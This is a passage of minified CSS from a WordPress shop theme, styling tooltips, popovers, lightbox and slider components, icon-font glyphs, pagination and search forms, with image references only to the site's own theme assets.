ont-size:20px}.font-size-24{font-size:24px}.font-size-30{font-size:30px}.font-size-36{font-size:36px}.font-size-40{font-size:40px}.font-size-46{font-size:46px;line-height:1.05}.font-size-48{font-size:48px}.font-size-50{font-size:50px}.font-size-60{font-size:60px}.font-size-72{font-size:72px;line-height:normal}.font-size-100{font-size:100px}.font-size-120{font-size:120px;letter-spacing:-1px}.line-height-1{line-height:1}.line-height-2{line-height:2}.line-height-24{line-height:24px}.line-height-30{line-height:30px}.line-height-36{line-height:36px}.line-height-40{line-height:40px}.line-height-50{line-height:50px}.line-height-60{line-height:60px}.line-height-72{line-height:72px}.line-height-100{line-height:100px}.line-height-120{line-height:120px}.overflow-visible{overflow:visible!important}.overflow-hidden{overflow:hidden!important}.border-1x{border:1px solid #d8d8d8}.border-2x{border:2px solid #d8d8d8}.radius-1x{border-radius:1px}.radius-2x{border-radius:2px}.radius-3x{border-radius:3px}.radius-4x{border-radius:4px}.radius-5x{border-radius:5px}.la-toggle-filter{display:none;text-transform:uppercase}.la-isotope-filter-container ul{list-style:none;margin:0;padding:0}.la-isotope-filter-container li{display:inline-block}.la-isotope-filter-container a{display:block}@media (min-width:767px){.filter-style-1{text-align:center}.filter-style-1 li{margin:0 10px}.filter-style-1 li:first-child{margin-left:0}.filter-style-1 li:last-child{margin-right:0}.filter-style-1 a{padding:0 10px;position:relative;display:block;color:inherit}.filter-style-1 a:after{content:'';display:block;padding-top:3px;border-width:0 0 2px;border-style:solid;border-color:transparent}.filter-style-1 li.active{color:#282828}.filter-style-1 li.active a:after{border-color:inherit}}.tooltip{position:absolute;z-index:1070;display:block;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:12px;opacity:0;transition:opacity .3s cubic-bezier(0, 0, .44, 1.18)}.tooltip.in{opacity:1}.tooltip.top{margin-top:-3px;padding:5px 0}.tooltip.right{margin-left:3px;padding:0 5px}.tooltip.bottom{margin-top:3px;padding:5px 0}.tooltip.left{margin-left:-3px;padding:0 5px}.tooltip-inner{max-width:200px;padding:3px 8px;color:#fff;text-align:center;background-color:#282828;border-radius:4px}.tooltip-arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.tooltip.top .tooltip-arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#282828}.tooltip.top-left .tooltip-arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#282828}.tooltip.top-right .tooltip-arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#282828}.tooltip.right .tooltip-arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#282828}.tooltip.left .tooltip-arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#282828}.tooltip.bottom .tooltip-arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#282828}.tooltip.bottom-left .tooltip-arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#282828}.tooltip.bottom-right .tooltip-arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#282828}.popover{position:absolute;top:0;left:0;z-index:1060;display:none;max-width:276px;padding:1px;font-style:normal;font-weight:400;letter-spacing:normal;line-break:auto;line-height:1.42857143;text-align:left;text-decoration:none;text-shadow:none;text-transform:none;white-space:normal;word-break:normal;word-spacing:normal;word-wrap:normal;font-size:14px;background-color:#fff;-webkit-background-clip:padding-box;background-clip:padding-box;border:1px solid rgba(0,0,0,.2);border-radius:6px;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.2);box-shadow:0 5px 10px rgba(0,0,0,.2)}.popover.top{margin-top:-10px}.popover.right{margin-left:10px}.popover.bottom{margin-top:10px}.popover.left{margin-left:-10px}.popover-title{margin:0;padding:8px 14px;font-size:14px;background-color:#f7f7f7;border-bottom:1px solid #ebebeb;border-radius:5px 5px 0 0}.popover-content{padding:9px 14px}.popover>.arrow,.popover>.arrow:after{position:absolute;display:block;width:0;height:0;border-color:transparent;border-style:solid}.popover>.arrow{border-width:11px}.popover>.arrow:after{border-width:10px;content:""}.popover.top>.arrow{left:50%;margin-left:-11px;border-bottom-width:0;border-top-color:#999;border-top-color:rgba(0,0,0,.25);bottom:-11px}.popover.top>.arrow:after{content:" ";bottom:1px;margin-left:-10px;border-bottom-width:0;border-top-color:#fff}.popover.right>.arrow{top:50%;left:-11px;margin-top:-11px;border-left-width:0;border-right-color:#999;border-right-color:rgba(0,0,0,.25)}.popover.right>.arrow:after{content:" ";left:1px;bottom:-10px;border-left-width:0;border-right-color:#fff}.popover.bottom>.arrow{left:50%;margin-left:-11px;border-top-width:0;border-bottom-color:#999;border-bottom-color:rgba(0,0,0,.25);top:-11px}.popover.bottom>.arrow:after{content:" ";top:1px;margin-left:-10px;border-top-width:0;border-bottom-color:#fff}.popover.left>.arrow{top:50%;right:-11px;margin-top:-11px;border-right-width:0;border-left-color:#999;border-left-color:rgba(0,0,0,.25)}.popover.left>.arrow:after{content:" ";right:1px;border-right-width:0;border-left-color:#fff;bottom:-10px}.clearfix:after,.clearfix:before{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.affix{position:fixed}[class*=lightcase-icon-]:before{font-family:FontAwesome;font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lightcase-icon-play:before{content:'\f01d'}.lightcase-icon-pause:before{content:'\f28c'}.lightcase-icon-close:before{content:"\6e";font-family:dl-icon;direction:ltr}.lightcase-icon-prev:before{content:'\f190'}.lightcase-icon-next:before{content:'\f18e'}#lightcase-case{position:fixed;z-index:2002;top:0;left:0;width:100%!important;height:100%!important;margin:0!important;overflow:auto}#lightcase-case #lightcase-content{-webkit-backface-visibility:hidden}#lightcase-case .lightcase-contentInner{background-color:#fff;display:block;margin:0 auto;position:relative;z-index:2}#lightcase-case .custom-lightcase-overlay{position:absolute;left:0;top:0;width:100%;height:100%;z-index:1}body:not(.open-newsletter-popup) #lightcase-case .lightcase-contentInner .lightcase-inlineWrap{padding:30px;height:auto!important}body:not(.open-newsletter-popup):not(.open-quickview-product) #lightcase-case .lightcase-contentInner .lightcase-inlineWrap{padding:30px;height:auto!important;max-height:none!important}html:not([data-lc-type=iframe]):not([data-lc-type=video]) #lightcase-case:not([data-lc-type=iframe]):not([data-lc-type=video]) #lightcase-content .lightcase-contentInner{height:auto!important}html[data-lc-type=ajax] #lightcase-content .lightcase-contentInner,html[data-lc-type=error] #lightcase-content .lightcase-contentInner,html[data-lc-type=inline] #lightcase-content .lightcase-contentInner{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html[data-lc-type=image] #lightcase-content .lightcase-contentInner{position:relative;overflow:hidden!important}#lightcase-case p.lightcase-error{margin:0;font-size:17px;text-align:center;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#aaa}@media screen and (min-width:0){#lightcase-case p.lightcase-error{padding:0}}.lightcase-open body{overflow:hidden}.lightcase-isMobileDevice .lightcase-open body{max-width:100%;max-height:100%}#lightcase-info{position:absolute;padding-top:15px;display:none}#lightcase-info #lightcase-caption,#lightcase-info #lightcase-title{margin:0;padding:0;line-height:1.5;font-weight:400;text-overflow:ellipsis}#lightcase-info #lightcase-title{font-size:17px;color:#aaa}#lightcase-info #lightcase-caption{clear:both;font-size:13px;color:#aaa}#lightcase-info #lightcase-sequenceInfo{font-size:11px;color:#aaa}#lightcase-loading{position:fixed;z-index:2001;top:50%;left:50%;opacity:1;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%)}a[class*=lightcase-icon-]{position:fixed;z-index:9999;width:1.123em;height:auto;font-size:38px;line-height:1;text-align:center;text-shadow:none;outline:0;cursor:pointer}a[class*=lightcase-icon-],a[class*=lightcase-icon-]:focus{text-decoration:none;color:rgba(255,255,255,.6);-webkit-tap-highlight-color:transparent;transition:color,opacity,ease-in-out .25s}a[class*=lightcase-icon-]>span{display:inline-block;text-indent:-9999px}a[class*=lightcase-icon-]:hover{color:#fff;text-shadow:0 0 15px #fff}.lightcase-isMobileDevice a[class*=lightcase-icon-]:hover{color:#aaa;text-shadow:none}a[class*=lightcase-icon-].lightcase-icon-close{position:fixed;top:40px;right:40px;bottom:auto;margin:0;opacity:0;outline:0}a[class*=lightcase-icon-].lightcase-icon-prev{left:15px}a[class*=lightcase-icon-].lightcase-icon-next{right:15px}a[class*=lightcase-icon-].lightcase-icon-pause,a[class*=lightcase-icon-].lightcase-icon-play{left:50%;margin-left:-.5em}@media screen and (min-width:0){a[class*=lightcase-icon-].lightcase-icon-pause,a[class*=lightcase-icon-].lightcase-icon-play{opacity:0}}@media screen and (min-width:0){a[class*=lightcase-icon-]{bottom:50%;margin-bottom:-.5em}#lightcase-case:hover~a[class*=lightcase-icon-],a[class*=lightcase-icon-]:hover{opacity:1}}#lightcase-overlay{display:none;width:100%;min-height:100%;position:fixed;z-index:2000;top:-9999px;bottom:-9999px;left:0;background:#333}.lightcase--pending #lightcase-loading{display:block!important}.lightcase--pending #lightcase-case .lightcase-contentInner{opacity:0!important}.lightcase--completed #lightcase-case .lightcase-contentInner{opacity:1!important}.open-quickview-product #lightcase-case:before{content:'';display:inline-block!important;height:100%;vertical-align:middle;margin-right:-.25em}.open-quickview-product #lightcase-case #lightcase-content{display:inline-block;vertical-align:middle;width:100%}.open-quickview-product #lightcase-case .lightcase-contentInner{margin-top:0!important}.open-quickview-product #lightcase-case .lightcase-contentInner .lightcase-inlineWrap{overflow:auto}.custom-lighcase-btn-close{background:#292929;position:absolute;right:-18px;top:-30px;text-align:center;font-size:18px;line-height:1;display:block;padding:18px;color:#fff;font-weight:300;border-radius:50%}.custom-lighcase-btn-close i{display:inline-block;vertical-align:top;transition:all 250ms ease-out}.custom-lighcase-btn-close:hover i{transform:rotate(90deg);-webkit-transform:rotate(90deg)}@media (min-width:1200px){a[class*=lightcase-icon-].lightcase-icon-close{display:none!important}}@media (max-width:1200px){.custom-lighcase-btn-close{display:none}}.rtl .custom-lighcase-btn-close{right:100%;left:auto}.slick-slider{position:relative;display:block;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-touch-callout:none;-khtml-user-select:none;-ms-touch-action:pan-y;touch-action:pan-y;-webkit-tap-highlight-color:transparent}.slick-list{width:100%;position:relative;overflow:hidden;display:block;margin:0;padding:0}.slick-list:focus{outline:0}.slick-loading .slick-list{background-color:#fff}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-slide,.slick-slider .slick-list,.slick-track{transform:translate3d(0,0,0)}.slick-track{position:relative;left:0;top:0;display:block;zoom:1}.slick-track:after,.slick-track:before{content:"";display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{float:left;height:100%;min-height:1px;display:none}.slick-slide img{display:block}.slick-slide.slick-loading img{display:none}.slick-slide.dragging img{pointer-events:none}.slick-initialized .slick-slide{display:block;position:relative;z-index:1;outline:0}.slick-initialized .slick-slide.slick-active{z-index:9}.slick-loading .slick-slide{visibility:hidden}.slick-vertical .slick-slide{display:block;height:auto;border:none}.slick-next.slick-disabled,.slick-prev.slick-disabled{cursor:not-allowed}.la-slick-slider.slick-initialized.laslick_has_animation .slick-slide{animation-duration:1s;-webkit-animation-duration:1s;animation-fill-mode:both;-webkit-animation-fill-mode:both}.la-slick-slider.slick-initialized.laslick_has_animation .slick-slide.slick-active+.slick-active{-webkit-animation-delay:50ms;animation-delay:50ms}.la-slick-slider.slick-initialized.laslick_has_animation .slick-slide.slick-active+.slick-active+.slick-active{-webkit-animation-delay:150ms;animation-delay:150ms}.la-slick-slider.slick-initialized.laslick_has_animation .slick-slide.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:250ms;animation-delay:250ms}.la-slick-slider.slick-initialized.laslick_has_animation .slick-slide.slick-active+.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:350ms;animation-delay:350ms}.la-slick-slider.slick-initialized.laslick_has_animation .slick-slide.slick-active+.slick-active+.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:450ms;animation-delay:450ms}.la-slick-slider.slick-initialized.laslick_has_animation .slick-slide.slick-active+.slick-active+.slick-active+.slick-active+.slick-active+.slick-active+.slick-active{-webkit-animation-delay:550ms;animation-delay:550ms}.la-slick-slider.slick-initialized.laslick_fadeIn .slick-slide{animation-name:fadeOut;-webkit-animation-name:fadeOut}.la-slick-slider.slick-initialized.laslick_fadeIn .slick-slide.slick-active{animation-name:fadeIn;-webkit-animation-name:fadeIn}.la-slick-slider.slick-initialized.laslick_fadeInDown .slick-slide{animation-name:fadeOutDown;-webkit-animation-name:fadeOutDown}.la-slick-slider.slick-initialized.laslick_fadeInDown .slick-slide.slick-active{animation-name:fadeInDown;-webkit-animation-name:fadeInDown}.la-slick-slider.slick-initialized.laslick_fadeInUp .slick-slide{animation-name:fadeOutUp;-webkit-animation-name:fadeOutUp}.la-slick-slider.slick-initialized.laslick_fadeInUp .slick-slide.slick-active{animation-name:fadeInUp;-webkit-animation-name:fadeInUp}.la-slick-slider.slick-initialized.laslick_zoomIn .slick-slide{animation-name:zoomOut;-webkit-animation-name:zoomOut}.la-slick-slider.slick-initialized.laslick_zoomIn .slick-slide.slick-active{animation-name:zoomIn;-webkit-animation-name:zoomIn}.la-slick-slider.slick-initialized.laslick_slickZoomIn .slick-slide{animation-name:slickZoomOut;-webkit-animation-name:slickZoomOut}.la-slick-slider.slick-initialized.laslick_slickZoomIn .slick-slide.slick-active{animation-name:slickZoomIn;-webkit-animation-name:slickZoomIn}.la-slick-slider.slick-initialized.laslick_zoomInDown .slick-slide{animation-name:zoomOutDown;-webkit-animation-name:zoomOutDown}.la-slick-slider.slick-initialized.laslick_zoomInDown .slick-slide.slick-active{animation-name:zoomInDown;-webkit-animation-name:zoomInDown}.la-slick-slider.slick-initialized.laslick_zoomInUp .slick-slide{animation-name:zoomOutUp;-webkit-animation-name:zoomOutUp}.la-slick-slider.slick-initialized.laslick_zoomInUp .slick-slide.slick-active{animation-name:zoomInUp;-webkit-animation-name:zoomInUp}.la-slick-slider.slick-initialized.laslick_slideInDown .slick-slide{animation-name:slideOutDown;-webkit-animation-name:slideOutDown}.la-slick-slider.slick-initialized.laslick_slideInDown .slick-slide.slick-active{animation-name:slideInDown;-webkit-animation-name:slideInDown}.la-slick-slider.slick-initialized.laslick_slideInUp .slick-slide{animation-name:slideOutUp;-webkit-animation-name:slideOutUp}.la-slick-slider.slick-initialized.laslick_slideInUp .slick-slide.slick-active{animation-name:slideInUp;-webkit-animation-name:slideInUp}@-webkit-keyframes slickZoomIn{from{opacity:0;-webkit-transform:scale3d(.8,.8,.8)}50%{opacity:1}}@keyframes slickZoomIn{from{opacity:0;transform:scale3d(.8,.8,.8)}50%{opacity:1}}@-webkit-keyframes slickZoomOut{from{opacity:1}50%{opacity:0;-webkit-transform:scale3d(.8,.8,.8)}to{opacity:0}}@keyframes slickZoomOut{from{opacity:1}50%{opacity:0;transform:scale3d(.8,.8,.8)}to{opacity:0}}.slick__nav_style1 .slick-slider .slick-arrow{background:#fff;width:70px!important;height:70px!important;transform:none;top:auto;bottom:41px;color:#111!important;margin:0;opacity:1}.slick__nav_style1 .slick-slider .slick-arrow:hover{color:#fff!important}.slick__nav_style1 .slick-slider .slick-prev{right:auto}.slick__nav_style1 .slick-slider .slick-next{right:auto;left:70px}.la_testimonials .slick-list{overflow:visible}[class*=dl-icon-]{font-family:dl-icon;direction:ltr;font-style:normal!important;font-weight:400!important;font-variant:normal!important;text-transform:none!important;line-height:1;speak:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.dl-icon-heart:before{content:"\61"}.dl-icon-search1:before{content:"\62"}.dl-icon-cart1:before{content:"\63"}.dl-icon-menu1:before{content:"\64"}.dl-icon-heart2:before{content:"\65"}.dl-icon-compare1:before{content:"\66"}.dl-icon-compare2:before{content:"\67"}.dl-icon-compare3:before{content:"\68"}.dl-icon-compare4:before{content:"\69"}.dl-icon-menu2:before{content:"\6a"}.dl-icon-cart2:before{content:"\6b"}.dl-icon-search3:before{content:"\6c"}.dl-icon-search2:before{content:"\6d"}.dl-icon-close:before{content:"\6e"}.dl-icon-clock:before{content:"\6f"}.dl-icon-stats1:before{content:"\70"}.dl-icon-search4:before{content:"\71"}.dl-icon-search5:before{content:"\72"}.dl-icon-search6:before{content:"\73"}.dl-icon-search7:before{content:"\74"}.dl-icon-search8:before{content:"\75"}.dl-icon-search9:before{content:"\76"}.dl-icon-comment1:before{content:"\77"}.dl-icon-cart3:before{content:"\78"}.dl-icon-cart4:before{content:"\79"}.dl-icon-cart5:before{content:"\7a"}.dl-icon-cart6:before{content:"\41"}.dl-icon-cart7:before{content:"\42"}.dl-icon-cart8:before{content:"\43"}.dl-icon-cart9:before{content:"\44"}.dl-icon-cart10:before{content:"\45"}.dl-icon-cart11:before{content:"\46"}.dl-icon-cart12:before{content:"\47"}.dl-icon-cart13:before{content:"\48"}.dl-icon-cart14:before{content:"\49"}.dl-icon-cart15:before{content:"\4a"}.dl-icon-cart16:before{content:"\4b"}.dl-icon-cart17:before{content:"\4c"}.dl-icon-cart18:before{content:"\4d"}.dl-icon-cart19:before{content:"\4e"}.dl-icon-cart20:before{content:"\4f"}.dl-icon-cart21:before{content:"\50"}.dl-icon-cart22:before{content:"\51"}.dl-icon-cart23:before{content:"\52"}.dl-icon-cart24:before{content:"\53"}.dl-icon-cart25:before{content:"\54"}.dl-icon-cart26:before{content:"\55"}.dl-icon-heart3:before{content:"\56"}.dl-icon-comment:before{content:"\57"}.dl-icon-user1:before{content:"\58"}.dl-icon-user2:before{content:"\59"}.dl-icon-user3:before{content:"\5a"}.dl-icon-user4:before{content:"\30"}.dl-icon-user5:before{content:"\31"}.dl-icon-user6:before{content:"\32"}.dl-icon-user7:before{content:"\33"}.dl-icon-user8:before{content:"\34"}.dl-icon-user9:before{content:"\35"}.dl-icon-user10:before{content:"\36"}.dl-icon-user11:before{content:"\37"}.dl-icon-dress:before{content:"\38"}.dl-icon-pumps:before{content:"\39"}.dl-icon-tshirt:before{content:"\21"}.dl-icon-diamon:before{content:"\22"}.dl-icon-key:before{content:"\23"}.dl-icon-cart27:before{content:"\24"}.dl-icon-cart28:before{content:"\25"}.dl-icon-menu3:before{content:"\26"}.dl-icon-user12:before{content:"\27"}.dl-icon-search10:before{content:"\28"}.dl-icon-star:before{content:"\29"}.dl-icon-down:before{content:"\2a"}.dl-icon-left:before{content:"\2b"}.dl-icon-right:before{content:"\2c"}.dl-icon-up:before{content:"\2d"}.dl-icon-check:before{content:"\2e"}.dl-icon-android-add:before{content:"\2f"}.dl-icon-plus-circled:before{content:"\3a"}.dl-icon-zoom-in:before{content:"\3b"}.dl-icon-menu5:before{content:"\3c"}.dl-icon-menu4:before{content:"\3d"}.dl-icon-format-video:before{content:"\3e"}.dl-icon-format-image:before{content:"\3f"}.dl-icon-format-gallery:before{content:"\40"}.dl-icon-format-music:before{content:"\5b"}.dl-icon-format-link:before{content:"\5d"}.dl-icon-format-quote:before{content:"\5e"}.dl-icon-view-1:before{content:"\5f"}.dl-icon-view:before{content:"\60"}.dl-icon-cart29:before{content:"\7b"}.dl-icon-heart4:before{content:"\7c"}.dl-icon-compare:before{content:"\7d"}.dl-icon-check-circle1:before{content:"\7e"}.dl-icon-check-circle2:before{content:"\5c"}.dl-icon-cart30:before{content:"\e000"}.dl-icon-search-list:before{content:"\e001"}.threesixty{position:relative;overflow:hidden;margin:0 auto}.threesixty .threesixty_images{display:none;list-style:none;margin:0;padding:0}.threesixty .threesixty_images img{position:absolute;top:0;width:100%;height:auto}.threesixty .threesixty_images img.previous-image{visibility:hidden;width:0}.threesixty .threesixty_images img.current-image{visibility:visible;width:100%}.threesixty .spinner{width:60px;display:block;margin:0 auto;height:30px;background:#333;background:rgba(0,0,0,.7);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.threesixty .spinner span{font-family:Arial,"MS Trebuchet",sans-serif;font-size:12px;font-weight:bolder;color:#fff;text-align:center;line-height:30px;display:block}.threesixty .nav_bar{position:absolute;top:10px;right:10px;z-index:11}.threesixty .nav_bar a{display:block;width:32px;height:32px;float:left;background:url(https://www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/images/sprites.png) no-repeat;text-indent:-99999px}.threesixty .nav_bar a.nav_bar_play{background-position:0 0!important}.threesixty .nav_bar a.nav_bar_previous{background-position:0 -73px!important}.threesixty .nav_bar a.nav_bar_stop{background-position:0 -37px!important}.threesixty .nav_bar a.nav_bar_next{background-position:0 -104px!important}.threesixty:-webkit-full-screen{background:#fff;width:100%;height:100%;margin-top:0;padding-top:200px}.threesixty:-moz-full-screen{background:#fff;width:100%;height:100%;margin-top:0;padding-top:200px}body{line-height:24px;line-height:1.714286;font-weight:400}input:-webkit-autofill,select:-webkit-autofill,textarea:-webkit-autofill{background-color:inherit}:focus{outline:0}fieldset{margin-bottom:50px}ol,ul{list-style-position:inside}a{color:inherit}p:last-child{margin-bottom:0}label abbr.required{border:none}input,select,textarea{border-style:solid;border-width:1px;padding:12px 20px}select{background-color:#fff;height:50px}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{margin:15px 0;font-weight:400;line-height:1.2}.header-vdefault h1,.header-vdefault h2,.header-vdefault h3,.header-vdefault h4,.header-vdefault h5,.header-vdefault h6{font-weight:600}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%;font-weight:inherit;line-height:inherit}.h1 .light,.h1.light,.h2 .light,.h2.light,.h3 .light,.h3.light,.h4 .light,.h4.light,.h5 .light,.h5.light,.h6 .light,.h6.light,h1 .light,h1.light,h2 .light,h2.light,h3 .light,h3.light,h4 .light,h4.light,h5 .light,h5.light,h6 .light,h6.light{font-weight:300}.h1,h1{font-size:48px}.h2,h2{font-size:42px}.h3,h3{font-size:24px}.h4,h4{font-size:20px}.h5,h5{font-size:18px}.h6,h6{font-size:16px}.small-body{font-size:85%;display:block;line-height:23px}.alignleft{display:inline;float:left;margin-right:2em;margin-bottom:2em}.alignright{display:inline;float:right;margin-left:2em;margin-bottom:2em}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.wp-caption{padding:.5rem .5rem .25rem;margin-bottom:1rem;max-width:100%;box-sizing:border-box}.wp-caption.alignnone{padding:0}.wp-caption .wp-caption-text{text-align:center;margin:0;font-size:13px;font-style:italic}img.alignright{margin-left:10%}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px}.screen-reader-text+select{margin-top:1.53846rem}.bypostauthor>.comment_container{background-color:transparent}.gallery-caption{font-family:inherit}table{width:100%;text-align:left;margin-bottom:20px}table th{font-weight:400}table,table td,table th{border-width:1px;border-style:solid;padding:10px;vertical-align:top}table p{margin-bottom:0}.mejs-container{margin-bottom:20px}table thead tr td,table thead tr th{font-weight:400}.star-rating{display:inline-block;overflow:hidden;position:relative;height:14px;line-height:14px;letter-spacing:5px;font-size:14px;width:90px;margin:0 auto;font-family:dl-icon;direction:ltr;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:#d5d6d8;direction:ltr}.star-rating:before{content:"\29\29\29\29\29";float:left;top:0;left:0;position:absolute}.star-rating span{color:#f5b223;overflow:hidden;float:left;top:0;left:0;position:absolute;padding-top:15px;height:0}.star-rating span:before{content:"\29\29\29\29\29";top:0;position:absolute;left:0}.la-overlay-global{position:fixed;background:#232324;z-index:9;visibility:hidden;opacity:0}.open-overlay .la-overlay-global{visibility:visible;opacity:.95}.la-loader.spinner0{background-position:center center;background-repeat:no-repeat}.popup-added-msg{text-align:center}.popup-added-msg img{max-width:150px}.popup-added-msg .popup-message{margin:20px 0}.popup-added-msg .btn{display:block;max-width:250px;margin:10px auto;text-transform:uppercase;letter-spacing:1px}.elm-ajax-loader>.nc-icon,.elm-loadmore-ajax>.nc-icon,.elm-pagination-ajax .la-loading-icon>.nc-icon{width:48px;margin:0 auto;display:none}.elm-ajax-loader:not(.has-loaded){min-height:10px}.elm-pagination-ajax.is-loading .la-loading-icon>.nc-icon{display:block}.elm-pagination-ajax.is-loading .la-pagination{display:none}.elm-ajax-loader.is-loading{min-height:50px;min-height:10vh}.elm-ajax-loader.is-loading>.la-shortcode-loading{display:block}.elm-loadmore-ajax{text-align:center;line-height:48px;margin-top:2em}.elm-loadmore-ajax a{font-size:inherit;border:none;line-height:26px;display:inline-block;padding:0;font-weight:400;background:0 0;min-width:0}.elm-loadmore-ajax a:after{content:"\f107";font-family:FontAwesome;padding-left:10px;font-size:1.2em;line-height:inherit;display:inline-block;position:relative;top:.1em}.elm-loadmore-ajax a:hover{background:0 0}.elm-loadmore-ajax.is-loading .la-shortcode-loading{display:block}.elm-loadmore-ajax.is-loading a{display:none}#cboxWrapper,#colorbox{position:absolute;top:0;left:0;z-index:9999;overflow:hidden}#cboxWrapper{max-width:none}#cboxBottomLeft,#cboxMiddleLeft{clear:left}#cboxContent{position:relative}#cboxLoadedContent{overflow:auto;-webkit-overflow-scrolling:touch}#cboxTitle{margin:0}#cboxLoadingGraphic,#cboxLoadingOverlay{position:absolute;top:0;left:0;width:100%;height:100%}#cboxClose,#cboxNext,#cboxPrevious,#cboxSlideshow{cursor:pointer}.cboxPhoto{float:left;margin:auto;border:0;display:block;max-width:none;-ms-interpolation-mode:bicubic}.cboxIframe{width:100%;height:100%;display:block;border:0;padding:0;margin:0}#cboxContent,#cboxLoadedContent,#colorbox{box-sizing:content-box;-moz-box-sizing:content-box;-webkit-box-sizing:content-box}#cboxOverlay{display:none;width:100%;height:100%;position:fixed;z-index:2000;top:0;left:0;background:#333}#cboxContent{background:#fff}#cboxClose{position:absolute;cursor:pointer;right:0;text-indent:-999em;top:8px;display:block;height:32px;width:50px;border:none;background-color:transparent;background-image:url("https://www.rawmadesimple.co.uk/wp-content/themes/zuka/assets/images/fancybox_sprite@2x.png");background-repeat:no-repeat;background-position:center 0;background-size:40px auto}#colorbox.yith_woocompare_colorbox #cboxLoadedContent{overflow:hidden}.clear::after,.clear::before{content:' ';display:table;flex-basis:0;order:1}.clear::after{clear:both}.item--link-overlay,.item--link-overlay:before{position:absolute}.item--link-overlay:after,.item--link-overlay:before{content:"";opacity:0}.entry-thumbnail img,.item--link-overlay,.item--link-overlay:after,.item--link-overlay:before{-webkit-transition:opacity .35s,-webkit-transform .35s;transition:opacity .35s,transform .35s}.red,.required{color:red}.close-button{border:none;background-color:transparent;font-size:20px}.pagination-center .la-pagination ul{text-align:center}.la-pagination{padding:0 2px}.la-pagination ul{padding:0;list-style:none;text-align:left}.la-pagination ul li{display:inline-block}.la-pagination ul .page-numbers{font-size:12px;text-align:center;display:block;position:relative;background:#fff;border:none;padding:15px 10px;line-height:20px;min-width:50px;transition:all .3s}.la-pagination ul .page-numbers.current,.la-pagination ul .page-numbers:hover{color:#fff}.la-pagination ul .page-numbers.dots{border-color:transparent;padding:0;min-width:0;color:inherit}.page-content>.la-pagination{margin-bottom:50px;margin-top:30px}.share-links a{width:32px;height:32px;line-height:30px;text-align:center;display:inline-block;border-width:1px;border-style:solid;margin:0 5px;border-radius:50%;transition:border-color 250ms ease-out}.search-form{position:relative}.search-form .search-field{margin-bottom:0;width:100%;padding:10px 0;border-width:0 0 1px 0;background:0 0;-webkit-appearance:none;border-radius:0}.search-form .search-button{display:block;right:5px;border:none;color:#000;background:0 0;padding:0}.search-form .search-button:hover{background:0 0}.widget .search-form .search-field{border-width:1px;padding:14px 20px;line-height:20px;font-size:12px}.widget .search-form .search-button{right:15px;font-size:14px;margin-top:2px;line-height:normal}.la-slick-slider{display:none}.la-slick-slider.slick-slider{display:block}.slick-slider.hidden-dots .slick-dots{display:none}.slick-slider.products.grid-space-default .slick-dots{margin:0 0 30px}.slick-slider.products:not(.grid-space-default) .slick-dots{margin-top:20px}.slick-slider .slick-dots{margin:25px 0 0;padding:0;text-align:center;line-height:1}.slick-slider .slick-dots li{display:inline-block;margin:0 5px;cursor:pointer}.slick-slider .slick-dots li span{color:#8a8a8a;display:block;width:100%;height:100%;transition:all 250ms ease-out}.slick-slider .slick-dots button{border:none;padding:0;margin:0;width:8px;height:8px;line-height:8px;display:block;text-indent:-9999em;opacity:.2;border-radius:50%}.slick-slider .slick-dots svg{width:100%;height:100%;display:block}.slick-slider .slick-dots .slick-active button,.slick-slider .slick-dots li:hover button{opacity:1}.slick-slider[data-slick_custompaging] .slick-dots li{width:18px;height:18px}.slick-slider[data-slick_custompaging] .slick-dots li i{font-size:18px}.slick-slider[data-slick_custompaging] .slick-dots li:not(.slick-active) span{color:rgba(0,0,0,.2)!important}.slick-dots-small .slick-slider .slick-dots li{width:8px;height:8px}.la-slick-nav .slick-prev,.slick-slider .slick-prev{right:100%}.la-slick-nav .slick-next,.slick-slider .slick-next{left:100%}.la-slick-nav .slick-arrow,.slick-slider 